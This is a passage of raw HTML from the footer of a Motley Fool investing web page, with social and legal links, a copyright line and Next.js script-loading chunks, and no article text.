richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2025<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#bedfdad7d0cfcbd7ccd7dbcdfed8d1d1d290ddd1d3">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/Index.aspx">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-6fa662981ce6b6d2.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"\"]\n12:I[32022,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/"])</script><script>self.__next_f.push([1,"8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"TrackedLink\"]\n15:I[19455,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6"])</script><script>self.__next_f.push([1,"227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"AuthSection\"]\n16:I[10836,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\""])</script><script>self.__next_f.push([1,"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f7768"])</script><script>self.__next_f.push([1,"24ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8"])</script><script>self.__next_f.push([1,"304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100